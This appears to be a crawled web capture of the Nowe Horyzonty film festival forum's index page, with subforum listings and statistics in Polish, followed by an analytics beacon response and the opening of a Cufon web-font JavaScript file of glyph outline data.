Filmy 8.ENH - wypowiedz się!</a>, <a href="./viewforum.php?f=47&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">8. - Miłe dodatki</a>, <a href="./viewforum.php?f=35&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">8. - Przed festiwalem</a>, <a href="./viewforum.php?f=86&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">8. MFF Nowe Horyzonty 2008 - Sprawy organizacyjne</a>, <a href="./viewforum.php?f=42&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">8. - Aaaby wiedzieć więcej </a>, <a href="./viewforum.php?f=43&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">8. - Aaaby wejść do kina</a>, <a href="./viewforum.php?f=44&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">8. - Aaaby spać we Wrocławiu</a>, <a href="./viewforum.php?f=45&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">8. - Aaaby inne</a>, <a href="./viewforum.php?f=87&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">7. MFF Nowe Horyzonty 2007 - Program Festiwalu</a>, <a href="./viewforum.php?f=34&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">7. - Filmy - wypowiedz się!</a>, <a href="./viewforum.php?f=36&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">7. - Wrażenia pofestiwalowe</a>, <a href="./viewforum.php?f=29&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">7. - Miłe dodatki</a>, <a href="./viewforum.php?f=27&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">7. - Przed festiwalem</a>, <a href="./viewforum.php?f=88&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">7. MFF Nowe Horyzonty 2007 - Sprawy organizacyjne</a>, <a href="./viewforum.php?f=33&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">7. - Aaaby wiedzieć więcej</a>, <a href="./viewforum.php?f=32&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">7. - Aaaby wejść do kina</a>, <a href="./viewforum.php?f=31&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">7. - Aaaby spać we Wrocławiu</a>, <a href="./viewforum.php?f=28&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">7. - Aaaby inne</a>, <a href="./viewforum.php?f=89&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">6. MFF Nowe Horyzonty 2006 - Program Festiwalu</a>, <a href="./viewforum.php?f=26&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">6. - Wrażenia pofestiwalowe</a>, <a href="./viewforum.php?f=21&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">6. - Filmy - wypowiedz się!</a>, <a href="./viewforum.php?f=24&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">6. - Miłe dodatki</a>, <a href="./viewforum.php?f=20&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">6. - Przed Festiwalem</a>, <a href="./viewforum.php?f=90&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">6. MFF Nowe Horyzonty 2006 - Sprawy organizacyjne</a>, <a href="./viewforum.php?f=22&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">6. - Aaaby spać we Wrocławiu</a>, <a href="./viewforum.php?f=23&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">6. - Aaaby wejść do kina</a>, <a href="./viewforum.php?f=19&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">6. - Aaaby wiedzieć więcej</a>, <a href="./viewforum.php?f=91&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">5. MFF Nowe Horyzonty 2005</a>, <a href="./viewforum.php?f=17&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">5. - Program festiwalu</a>, <a href="./viewforum.php?f=4&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">5. - Sprawy organizacyjne i techniczne</a>, <a href="./viewforum.php?f=16&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">5. - Przed FF NH 2005</a>, <a href="./viewforum.php?f=102&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">I kowbojki mogą marzyć</a>, <a href="./viewforum.php?f=77&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">2. American Film Festival 2011</a>, <a href="./viewforum.php?f=69&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">I kowbojki mogą marzyć</a>, <a href="./viewforum.php?f=68&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">1. AFF - Moje własne Idaho</a>, <a href="./viewforum.php?f=67&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">1. AFF - Nieustające wakacje</a>, <a href="./viewforum.php?f=13&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">Archiwum Forum ze Stopklatki - 2. 3. i 4. MFF Nowe Horyzonty 2002-2004</a>, <a href="./viewforum.php?f=70&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">Nowe Horyzonty Edukacji Filmowej</a>, <a href="./viewforum.php?f=18&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">Przeprowadzka do Wrocławia</a>
				</dt>
				
					<dd class="topics">2265 <dfn>Wątki</dfn></dd>
					<dd class="posts">35164 <dfn>Posty</dfn></dd>
					<dd class="lastpost"><span>
						<dfn>Ostatni post</dfn> przez Madzia22
						<a href="./viewtopic.php?f=18&amp;p=51814&amp;sid=966d0c1ede0b5b51169ec95bc8066533#p51814"><img src="./styles/prosilver_se/imageset/icon_topic_latest.png" width="11" height="9" alt="Zobacz najnowszy post" title="Zobacz najnowszy post" /></a> <br />23 mar 23, 15:14</span>
					</dd>
				
			</dl>
		</li>
	
			</ul>

			<span class="corners-bottom"><span></span></span></div>
		</div>
	
<div class="dol">

<div class="przerwa"></div>
	<h3>Kto przegląda forum</h3>
	<p>Forum przegląda <strong>288</strong> użytkowników :: 1 zidentyfikowany, 0 ukrytych i 287 gości (dane z ostatnich 5 minut)<br />Najwięcej użytkowników online (<strong>7359</strong>) było 16 lip 25, 23:05<br /> <br />Zidentyfikowani użytkownicy: <span style="color: #9E8DA7;" class="username-coloured">Baidu [Spider]</span>
	</p>

<div class="przerwa"></div>
	<h3 style="">Statystyki</h3>
	<p>Liczba postów: <strong>49080</strong> &bull; Liczba wątków: <strong>3258</strong> &bull; Liczba użytkowników: <strong>2238</strong> &bull; Najnowszy użytkownik: <strong><a href="./memberlist.php?mode=viewprofile&amp;u=2578&amp;sid=966d0c1ede0b5b51169ec95bc8066533">jack88</a></strong></p>


</div>

</div>
    
                <div id="page-footer">
                
                	<div class="navbar">
                		<div class="inner"><span class="corners-top"><span></span></span>
                
                		<ul class="linklist">
                			<li class="icon-homex">
                				
                            <li class="rightside"></li>
                		</ul>
                
                		<span class="corners-bottom"><span></span></span></div>
                	</div>
                </div>
            </div>
            
              <div class="copyright">
              
              
  Realizacja: <a href="http://www.pakamera.com.pl/" target="_blank">Pracownia Pakamera</a> &nbsp; • &nbsp; 
  powered by <a href="http://www.phpbb.com/">phpBB</a> &nbsp; • &nbsp;
  © Stowarzyszenie Nowy Horyzonty
    
    
    
  </div>
        <div class="border-bottom"><span><span></span></span></div>
    </div></div></div></div></div>
</div>
	

<div>
	<a id="bottom" name="bottom" accesskey="z"></a>
	
</div>

</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=717867301&t=pageview&_s=1&dl=http%3A%2F%2Fforum.nowehoryzonty.pl%2Findex.php%3Fsid%3Df7f245b4bf831b6f4a9be91813698eb3&ul=en-us%40posix&dt=Forum%20Nowe%20Horyzonty%20%E2%80%A2%20Strona%20g%C5%82%C3%B3wna%20forum&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=922534544&gjid=836553307&cid=1691307042.1769571864&tid=UA-1846699-4&_gid=1551491052.1769571864&_r=1&_slc=1&z=944775516
body_size: -286
content:
2,cG-WJ2C22GR8B

--- FILE ---
content_type: text/javascript
request_url: http://forum.nowehoryzonty.pl/styles/prosilver_se/hb-pakamera_500.font.js
body_size: 21353
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) 2005 Parachute�, www.parachute.gr.  All rights reserved. (ver.
 * 1.2)
 * 
 * Trademark:
 * Handbook is a trademark of Parachute�
 * 
 * Manufacturer:
 * Parachute� Worldwide
 * 
 * Designer:
 * Panos Vassiliou
 * 
 * Vendor URL:
 * http://www.parachute.gr
 * 
 * License information:
 * http://www.parachute.gr/support.aspx?Licensing=1
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"205,-140v0,84,-11,143,-91,143v-80,0,-90,-59,-90,-143v0,-51,36,-84,90,-84v56,0,91,30,91,84xm114,-183v-51,-1,-43,53,-43,101v0,26,14,44,43,44v50,1,45,-52,44,-101v0,-26,-16,-44,-44,-44xm185,-275v0,15,-12,27,-27,27v-16,0,-26,-12,-26,-27v0,-14,11,-27,26,-27v15,0,27,13,27,27xm100,-275v0,15,-11,27,-26,27v-15,0,-27,-12,-27,-27v0,-14,13,-27,27,-27v15,0,26,13,26,27","w":229},{"d":"23,-212v-10,-6,-7,-24,-7,-37v0,-6,6,-8,11,-5r191,101v12,8,15,38,-1,47r-191,100v-16,4,-8,-18,-10,-30v0,-4,0,-9,7,-13r160,-81"},{"d":"204,-137v0,15,2,37,-12,37r-122,0v-3,36,7,61,44,62v20,0,34,-13,45,-24v11,-11,21,9,31,12v4,2,8,5,4,12v-39,71,-172,46,-172,-42v0,-84,15,-144,92,-144v54,0,90,35,90,87xm114,-184v-28,0,-47,18,-44,50r86,0v2,-29,-11,-50,-42,-50xm144,-278v0,15,-12,26,-26,26v-16,0,-28,-11,-28,-26v0,-14,12,-26,27,-26v15,0,27,12,27,26","w":224},{"d":"132,-308v108,-6,119,127,50,174v-2,2,-2,5,0,10r53,113v4,17,-22,11,-38,11v-12,0,-14,-4,-17,-10r-52,-112r-48,0v0,38,1,77,1,115v0,14,-28,4,-41,7v-5,0,-8,-2,-8,-6r0,-296v0,-4,2,-6,7,-6r93,0xm127,-266r-47,0r0,101r56,0v22,0,40,-31,40,-57v0,-21,-11,-44,-49,-44xm149,34r-24,74v-2,12,-34,14,-33,-4r6,-72v-1,-17,26,-11,42,-12v10,0,11,6,9,14","w":249},{"d":"31,-314v6,-9,30,-1,43,-4v3,0,4,1,4,4r0,248v0,24,8,27,28,26v11,3,3,24,5,35v2,12,-16,9,-23,9v-45,0,-57,-22,-57,-68r0,-250xm163,-306r-24,74v-1,13,-34,15,-33,-3r6,-73v0,-16,27,-10,42,-10v10,0,11,4,9,12","w":164},{"d":"138,40v-2,11,6,34,-6,34r-78,0v-4,0,-6,-2,-6,-6r0,-406v0,-4,2,-6,6,-6r78,0v12,2,4,23,6,34v-3,13,-29,3,-42,6r0,338v14,2,38,-6,42,6","w":169},{"d":"194,-40v-40,72,-178,50,-172,-41r0,-57v-4,-91,129,-116,170,-44v5,16,-17,20,-24,28v-7,5,-11,0,-14,-5v-23,-39,-84,-26,-85,19v-1,49,-5,103,43,102v24,0,36,-17,44,-26v11,-13,24,9,34,12v6,4,7,8,4,12xm184,-263v8,10,-6,14,-12,17v-6,3,-7,4,-11,0r-49,-47r-50,47v-8,6,-30,-5,-22,-17r48,-62v8,-8,37,-8,47,0","w":206},{"d":"216,-194v16,0,14,35,0,35r-77,0r0,76v0,13,-17,7,-28,8v-6,0,-9,-2,-9,-8r0,-76r-76,0v-12,0,-8,-15,-9,-26v0,-5,3,-9,9,-9r76,0r0,-76v-1,-13,17,-6,28,-8v6,0,9,2,9,8r0,76r77,0xm216,-52v14,0,16,35,0,35r-190,0v-11,0,-9,-15,-9,-26v0,-6,3,-9,9,-9r190,0"},{"d":"204,-137v0,15,2,37,-12,37r-122,0v-3,36,7,61,44,62v20,0,34,-13,45,-24v11,-11,21,9,31,12v4,2,8,5,4,12v-39,71,-172,46,-172,-42v0,-84,15,-144,92,-144v54,0,90,35,90,87xm114,-184v-28,0,-47,18,-44,50r86,0v2,-29,-11,-50,-42,-50xm172,-293v14,1,12,35,0,35r-104,0v-14,1,-8,-17,-8,-28v0,-6,2,-7,7,-7r105,0","w":224},{"d":"58,-212r44,170r54,-169v2,-13,27,-8,42,-9v7,0,9,4,7,10r-95,290v-2,13,-24,11,-40,11v-8,0,-10,-6,-8,-13r25,-78v-12,0,-20,1,-23,-10r-57,-204v4,-11,48,-11,51,2xm166,-305r-54,60v-8,6,-29,-4,-25,-15r41,-68v11,-13,25,9,36,12v6,4,4,9,2,11","w":214},{"d":"204,-137v0,15,2,37,-12,37r-122,0v-3,36,7,61,44,62v20,0,34,-13,45,-24v11,-11,21,9,31,12v4,2,8,5,4,12v-39,71,-172,46,-172,-42v0,-84,15,-144,92,-144v54,0,90,35,90,87xm114,-184v-28,0,-47,18,-44,50r86,0v2,-29,-11,-50,-42,-50xm187,-263v8,10,-5,14,-11,17v-6,3,-8,4,-12,0r-49,-47r-49,47v-8,7,-31,-6,-23,-17r49,-62v7,-8,38,-10,46,0","w":224},{"d":"77,-6v0,10,-29,5,-41,6v-4,0,-6,-2,-6,-6r0,-208v3,-12,27,-3,40,-6v4,0,7,2,7,6r0,208xm125,-263v8,10,-5,14,-11,17v-6,3,-8,4,-12,0r-49,-47r-49,47v-8,7,-31,-6,-23,-17r49,-62v7,-8,38,-10,46,0","w":106},{"d":"183,-256v0,66,-20,102,-81,102v-62,-1,-81,-36,-81,-102v0,-41,34,-66,81,-66v46,0,81,24,81,66xm102,-169v59,0,64,-33,64,-88v0,-28,-22,-50,-64,-50v-61,0,-64,33,-64,88v0,26,20,50,64,50xm122,-234v0,14,21,31,13,43v-23,5,-22,-23,-31,-38r-12,0v-3,14,10,43,-14,38v-2,0,-4,-1,-4,-4r0,-85v14,-11,62,-5,62,22v0,9,-6,19,-14,24xm118,-257v1,-13,-14,-11,-26,-11r0,24v14,1,25,0,26,-13","w":204},{"d":"86,-7v-2,14,-29,4,-42,7v-4,0,-8,-2,-8,-6r0,-296v4,-12,30,-4,43,-6v4,0,7,2,7,6r0,295xm111,-369v14,1,12,35,1,35r-105,0v-14,1,-8,-17,-8,-28v0,-6,2,-7,7,-7r105,0","w":124},{"d":"77,-6v0,10,-29,5,-41,6v-4,0,-6,-2,-6,-6r0,-208v3,-12,27,-3,40,-6v4,0,7,2,7,6r0,208","w":106},{"d":"205,-140v0,84,-11,143,-91,143v-80,0,-90,-59,-90,-143v0,-51,36,-84,90,-84v56,0,91,30,91,84xm114,-183v-51,-1,-43,53,-43,101v0,26,14,44,43,44v50,1,45,-52,44,-101v0,-26,-16,-44,-44,-44xm187,-263v8,10,-5,14,-11,17v-6,3,-8,4,-12,0r-49,-47r-49,47v-8,7,-31,-6,-23,-17r49,-62v7,-8,38,-10,46,0","w":229},{"d":"235,-150v-14,22,-37,36,-63,36v-55,1,-96,-60,-133,-11v-14,9,-21,-11,-31,-15v-4,-2,-3,-6,-1,-10v12,-23,40,-38,65,-38v46,1,97,56,129,12v13,-11,22,6,31,12v6,4,7,9,3,14"},{"d":"194,-40v-40,72,-178,50,-172,-41r0,-57v-4,-91,129,-116,170,-44v5,16,-17,20,-24,28v-7,5,-11,0,-14,-5v-23,-39,-84,-26,-85,19v-1,49,-5,103,43,102v24,0,36,-17,44,-26v11,-13,24,9,34,12v6,4,7,8,4,12xm140,-278v0,15,-12,26,-26,26v-16,0,-28,-11,-28,-26v0,-14,12,-26,27,-26v15,0,27,12,27,26","w":206},{"d":"227,-85v0,55,-43,88,-99,88v-56,0,-99,-32,-99,-88r0,-139v0,-55,43,-89,99,-89v54,0,99,33,99,89r0,139xm128,-40v79,-1,50,-113,50,-184v0,-26,-20,-46,-50,-46v-80,1,-50,113,-50,184v0,26,18,46,50,46xm214,-396v6,10,30,23,18,34r-69,41v-10,4,-28,-15,-20,-22r59,-53v4,-4,9,-4,12,0xm132,-396v6,10,31,22,19,34r-69,41v-10,5,-25,-13,-20,-22r59,-53v4,-4,8,-4,11,0","w":256},{"d":"24,-214v3,-12,27,-3,40,-6v4,0,7,2,7,6r0,132v0,24,13,44,43,44v69,0,36,-111,44,-176v2,-13,27,-3,40,-6v4,0,7,2,7,6r0,208v-3,13,-28,4,-41,6v-9,1,-3,-12,-6,-17v-54,43,-134,12,-134,-64r0,-133xm184,-294v9,21,-28,42,-40,40v-31,0,-57,-34,-77,-3v-10,6,-27,-7,-25,-19v8,-16,25,-29,43,-29v29,1,58,33,76,4v6,-9,16,5,23,7","w":233},{"d":"205,-140v0,84,-11,143,-91,143v-80,0,-90,-59,-90,-143v0,-51,36,-84,90,-84v56,0,91,30,91,84xm114,-183v-51,-1,-43,53,-43,101v0,26,14,44,43,44v50,1,45,-52,44,-101v0,-26,-16,-44,-44,-44xm168,-293v14,1,12,35,0,35r-104,0v-14,1,-8,-17,-8,-28v0,-6,3,-7,8,-7r104,0","w":229},{"d":"82,-6v-1,10,-29,5,-42,6v-4,0,-6,-2,-6,-6r0,-208v3,-13,28,-3,41,-6v4,0,7,2,7,6r0,208xm110,-293v14,1,12,35,1,35r-105,0v-14,1,-8,-17,-8,-28v0,-6,3,-7,8,-7r104,0","w":115},{"d":"194,-40v-40,72,-178,50,-172,-41r0,-57v-4,-91,129,-116,170,-44v5,16,-17,20,-24,28v-7,5,-11,0,-14,-5v-23,-39,-84,-26,-85,19v-1,49,-5,103,43,102v24,0,36,-17,44,-26v11,-13,24,9,34,12v6,4,7,8,4,12xm165,-305r-53,60v-9,6,-30,-3,-26,-15r40,-68v12,-13,26,8,38,12v6,4,3,9,1,11","w":206},{"d":"78,-84v0,24,21,44,50,44v30,0,50,-19,50,-44r0,-218v3,-12,29,-4,42,-6v5,0,8,2,8,6r0,218v0,55,-46,87,-100,87v-54,0,-99,-32,-99,-87r0,-218v3,-12,29,-4,42,-6v4,0,7,2,7,6r0,218xm174,-394v5,10,27,24,16,36r-74,36v-8,3,-25,-17,-16,-24r62,-48v4,-3,10,-4,12,0","w":257},{"d":"307,-212r-57,204v-4,14,-23,6,-37,8v-6,0,-9,-1,-11,-7r-46,-152r-46,153v-5,12,-24,6,-38,6v-6,0,-8,-2,-10,-8r-56,-204v-2,-5,-1,-8,5,-8v16,3,42,-7,45,8v13,47,18,101,34,144r42,-143v3,-14,23,-7,38,-9v4,0,8,0,10,8r45,144r31,-144v4,-14,30,-6,46,-8v6,0,7,4,5,8xm228,-263v8,10,-5,14,-11,17v-6,3,-7,4,-11,0r-50,-47r-49,47v-8,6,-31,-7,-23,-17r50,-62v7,-9,36,-8,46,0","w":315},{"d":"197,-282v-9,39,-108,202,-123,238r120,0v12,2,5,24,7,37v0,5,-2,7,-7,7r-166,0v-15,1,-12,-13,-12,-26v0,-38,110,-208,124,-240r-108,0v-14,1,-6,-24,-8,-36v0,-4,3,-6,8,-6r153,0v16,-1,11,13,12,26xm180,-380r-48,48v-6,9,-37,9,-46,0r-48,-47v-7,-10,10,-27,21,-19r50,32v20,-10,37,-30,59,-34v4,6,21,11,12,20","w":215},{"d":"211,-36v-2,12,5,36,-7,36r-166,0v-4,0,-8,-3,-8,-7r0,-295v0,-4,3,-6,8,-6r164,0v12,2,4,24,6,35v0,4,-1,7,-6,7r-122,0r0,84r101,0v13,1,5,24,7,36v0,4,-2,8,-6,8r-102,0r0,95r124,0v4,0,7,2,7,7xm188,-380r-47,48v-7,10,-38,10,-47,0r-48,-47v-6,-10,11,-27,22,-19r50,32v20,-10,37,-31,60,-34v4,6,19,11,10,20","w":227},{"d":"91,27v6,46,-38,75,-90,63v-13,-3,-3,-25,-3,-37v1,-9,22,-4,24,-4v16,0,22,-9,22,-27r0,-236v3,-13,28,-3,41,-6v4,0,6,3,6,6r0,241xm140,-263v8,10,-5,14,-11,17v-6,3,-7,4,-11,0r-50,-47r-49,47v-8,6,-31,-7,-23,-17r50,-62v7,-9,36,-8,46,0","w":137},{"d":"86,-7v-2,14,-29,4,-42,7v-4,0,-8,-2,-8,-6r0,-296v4,-12,30,-4,43,-6v4,0,7,2,7,6r0,295xm-12,-358v-11,-11,11,-26,16,-36v2,-4,8,-3,12,0r62,48v9,7,-8,29,-18,24","w":124},{"d":"204,-43v11,5,9,41,0,43r-164,0v-5,0,-7,-3,-7,-7r0,-295v2,-12,29,-3,41,-6v5,0,8,2,8,6r0,259r122,0xm144,34r-24,74v-2,12,-33,14,-32,-4r5,-72v-1,-17,26,-11,42,-12v10,0,11,6,9,14","w":219},{"d":"205,-140v0,84,-11,143,-91,143v-80,0,-90,-59,-90,-143v0,-51,36,-84,90,-84v56,0,91,30,91,84xm114,-183v-51,-1,-43,53,-43,101v0,26,14,44,43,44v50,1,45,-52,44,-101v0,-26,-16,-44,-44,-44xm176,-305r-53,60v-8,6,-29,-4,-25,-15r40,-68v12,-13,26,8,37,12v6,4,3,9,1,11","w":229},{"d":"227,-93v0,60,-33,93,-93,93r-96,0v-4,0,-7,-3,-7,-7r0,-295v0,-4,2,-6,7,-6r96,0v61,0,93,33,93,90r0,125xm132,-43v75,-1,40,-111,46,-177v5,-51,-49,-47,-98,-46r0,223r52,0xm180,-380r-48,48v-6,9,-37,9,-46,0r-48,-47v-7,-10,10,-27,21,-19r50,32v20,-10,37,-30,59,-34v4,6,21,11,12,20","w":255},{"d":"227,-85v0,55,-43,88,-99,88v-56,0,-99,-32,-99,-88r0,-139v0,-55,43,-89,99,-89v54,0,99,33,99,89r0,139xm128,-40v79,-1,50,-113,50,-184v0,-26,-20,-46,-50,-46v-80,1,-50,113,-50,184v0,26,18,46,50,46xm198,-342v7,11,-11,25,-22,18r-50,-34r-48,34v-11,6,-29,-8,-22,-20v20,-17,35,-39,58,-52v13,1,32,-4,36,6","w":256},{"d":"89,-6v0,10,-29,5,-41,6v-4,0,-6,-2,-6,-6r0,-208v3,-12,27,-3,40,-6v4,0,7,2,7,6r0,208xm136,-294v9,21,-29,42,-41,40v-31,1,-58,-34,-77,-3v-8,5,-30,-6,-24,-19v8,-16,24,-29,42,-29v28,0,60,34,76,4v7,-8,17,5,24,7","w":133},{"d":"114,-224v117,0,75,120,83,218v-2,13,-27,4,-39,6v-9,1,-2,-12,-6,-17v-47,44,-140,11,-132,-57v-6,-62,73,-98,129,-64v12,-55,-55,-53,-93,-36v-12,2,-20,-27,-14,-36v19,-9,46,-14,72,-14xm64,-75v0,22,11,40,41,40v25,0,41,-17,41,-40v0,-22,-13,-40,-41,-40v-25,0,-41,17,-41,40xm171,-293v14,1,12,35,1,35r-105,0v-14,1,-8,-17,-8,-28v0,-6,2,-7,7,-7r105,0","w":225},{"d":"31,-314v6,-9,30,-1,43,-4v3,0,4,1,4,4r0,248v0,24,8,27,28,26v11,3,3,24,5,35v2,12,-16,9,-23,9v-45,0,-57,-22,-57,-68r0,-250xm85,34r-24,74v-2,12,-34,14,-33,-4r6,-72v-1,-17,26,-11,42,-12v10,0,11,6,9,14","w":117},{"d":"218,-87v0,97,-150,115,-202,51v-10,-13,15,-23,20,-32v5,-5,7,-2,13,2v30,38,121,35,119,-20v0,-30,-28,-41,-60,-52v-39,-14,-86,-33,-86,-88v-1,-90,114,-108,180,-62v9,12,-10,23,-12,34v-3,5,-9,5,-14,2v-39,-24,-105,-32,-105,26v0,26,30,36,55,46v44,16,92,33,92,93xm189,-342v7,11,-11,25,-21,18r-50,-34r-50,34v-10,6,-26,-9,-21,-20v27,-18,34,-56,83,-52v26,11,38,37,59,54","w":235},{"d":"90,-270r24,-74v1,-13,33,-15,32,3r-5,73v0,16,-27,10,-42,10v-10,0,-11,-4,-9,-12xm51,-75v-22,-15,-36,-39,-36,-68v0,-70,97,-106,150,-61v18,-12,35,-18,51,-18v14,1,4,23,7,35v-3,14,-25,1,-37,9v33,58,-19,117,-82,116v-20,0,-42,14,-44,34v71,-14,158,-9,158,60v0,30,-26,56,-52,68v-14,7,-19,-15,-26,-22v-2,-4,-2,-8,4,-11v14,-8,26,-21,26,-33v-10,-44,-90,-19,-134,-19v-14,0,-20,-25,-20,-41v0,-18,15,-38,35,-49xm149,-141v0,-22,-18,-42,-43,-42v-27,0,-45,20,-45,42v0,22,17,42,43,42v28,0,45,-19,45,-42","w":227},{"d":"24,-214v3,-12,27,-3,40,-6v4,0,7,2,7,6r0,132v0,24,13,44,43,44v69,0,36,-111,44,-176v2,-13,27,-3,40,-6v4,0,7,2,7,6r0,208v-3,13,-28,4,-41,6v-9,1,-3,-12,-6,-17v-54,43,-134,12,-134,-64r0,-133xm185,-275v0,15,-12,27,-27,27v-16,0,-26,-12,-26,-27v0,-14,11,-27,26,-27v15,0,27,13,27,27xm100,-275v0,15,-11,27,-26,27v-15,0,-27,-12,-27,-27v0,-14,13,-27,27,-27v15,0,26,13,26,27","w":233},{"d":"338,-137v0,15,2,37,-12,37r-122,0v-1,34,6,61,44,62v18,0,33,-8,42,-21v12,-18,24,4,36,9v4,2,8,8,4,14v-32,54,-109,48,-150,12v-51,54,-164,24,-158,-57r0,-59v-7,-81,107,-111,156,-58r4,0v50,-54,156,-18,156,61xm291,-134v3,-29,-14,-50,-43,-50v-29,0,-44,22,-42,50r85,0xm112,-38v47,1,44,-50,44,-98v0,-28,-17,-46,-44,-46v-47,-1,-43,50,-42,97v0,28,14,47,42,47","w":359},{"d":"226,-10v3,17,-27,8,-43,10v-4,0,-7,-1,-7,-4v-5,-21,-12,-42,-16,-62r-88,0v-2,5,-11,42,-15,62v-6,9,-28,2,-41,4v-5,0,-9,-2,-7,-8r73,-294v8,-13,41,-3,59,-6v5,0,7,1,9,6xm116,-254r-34,146r68,0xm182,-350v0,15,-12,26,-27,26v-16,0,-27,-11,-27,-26v0,-14,11,-26,26,-26v15,0,28,12,28,26xm97,-350v0,15,-12,26,-27,26v-15,0,-26,-11,-26,-26v0,-14,12,-26,26,-26v15,0,27,12,27,26","w":235},{"d":"226,-10v3,17,-27,8,-43,10v-4,0,-7,-1,-7,-4v-5,-21,-12,-42,-16,-62r-88,0v-2,5,-11,42,-15,62v-6,9,-28,2,-41,4v-5,0,-9,-2,-7,-8r73,-294v8,-13,41,-3,59,-6v5,0,7,1,9,6xm116,-254r-34,146r68,0xm183,-366v9,21,-29,42,-41,40v-30,1,-57,-34,-76,-3v-9,5,-30,-6,-25,-19v7,-17,25,-29,43,-29v29,1,58,33,76,4v6,-9,16,5,23,7","w":235},{"d":"28,-214v2,-12,24,-4,36,-6v14,-2,4,21,9,30v12,-19,34,-34,60,-34v34,0,16,25,14,44v-2,12,-15,4,-24,4v-74,2,-38,105,-47,170v-2,13,-28,3,-41,6v-4,0,-7,-2,-7,-6r0,-208xm77,34r-24,74v-2,12,-34,14,-33,-4r6,-72v-1,-17,26,-11,42,-12v10,0,11,6,9,14","w":159},{"d":"190,-34v-2,11,6,34,-6,34r-156,0v-17,-1,-13,-27,-6,-38r98,-142r-92,0v-12,-2,-4,-23,-6,-34v0,-4,2,-6,6,-6r142,0v20,0,12,28,8,42r-96,138r102,0v4,0,6,2,6,6xm175,-314r-49,62v-6,10,-37,10,-46,0r-49,-62v-7,-10,14,-24,23,-16r50,46r48,-46v8,-8,32,5,23,16","w":207},{"d":"114,-224v117,0,75,120,83,218v-2,13,-27,4,-39,6v-9,1,-2,-12,-6,-17v-47,44,-140,11,-132,-57v-6,-62,73,-98,129,-64v12,-55,-55,-53,-93,-36v-12,2,-20,-27,-14,-36v19,-9,46,-14,72,-14xm64,-75v0,22,11,40,41,40v25,0,41,-17,41,-40v0,-22,-13,-40,-41,-40v-25,0,-41,17,-41,40xm88,-310v10,37,52,37,60,0v2,-9,33,-11,32,2v-3,34,-28,62,-62,62v-34,0,-58,-28,-62,-62v-2,-11,14,-8,24,-8v6,0,6,2,8,6","w":225},{"d":"126,11v-5,9,-16,2,-26,4v-5,0,-6,-4,-4,-7r140,-327v4,-8,14,-4,24,-5v7,0,8,4,6,8xm149,-172v0,35,-25,55,-63,55v-37,0,-62,-19,-62,-55r0,-84v0,-34,25,-54,62,-54v36,0,63,19,63,54r0,84xm86,-148v43,-2,26,-68,26,-108v0,-14,-12,-24,-26,-24v-